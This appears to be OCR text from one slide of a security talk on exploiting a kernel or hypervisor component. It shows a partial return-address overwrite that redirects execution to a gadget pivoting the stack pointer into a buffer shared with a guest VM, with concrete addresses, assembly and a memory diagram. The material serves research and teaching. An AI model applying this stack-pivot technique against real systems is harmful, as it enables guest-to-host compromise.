 49
Partial overwrite
• What if we use it to get RSP into our send
buffer?
• Target return address: 0xFFFFF808E059F3BE
• We corrupt it to: 0xFFFFF808E059DA32
lea r11, [rsp+0E50h]
mov rbx, [r11+38h]
mov rbp, [r11+40h]
mov rsp, r11
...
retn
• We end up doing RSP += 0xE78
• This moves RSP into our send buffer…
… which is shared with the guest
Kernel thread
stack
Shared buffer
RSP
... …
FFFFC500F5FFF700 …
FFFFC500F5FFF800 0xFFFFF808E059DA32
FFFFC500F5FFF900 …
FFFFC500F5FFFA00 …
FFFFC500F5FFFB00 …
FFFFC500F5FFFC00 …
FFFFC500F5FFFD00 …
FFFFC500F5FFFE00 …
FFFFC500F5FFFF00 …
FFFFC500F6000000 00 00 00 00 00 00 00 00
FFFFC500F6000100 00 00 00 00 00 00 00 00
FFFFC500F6000200 00 00 00 00 00 00 00 00
FFFFC500F6000300 00 00 00 00 00 00 00 00
FFFFC500F6000400 00 00 00 00 00 00 00 00
FFFFC500F6000500 00 00 00 00 00 00 00 00
FFFFC500F6000600 00 00 00 00 00 00 00 00
FFFFC500F6000700 00 00 00 00 00 00 00 00
FFFFC500F6000800 00 00 00 00 00 00 00 00
FFFFC500F6000900 00 00 00 00 00 00 00 00
... …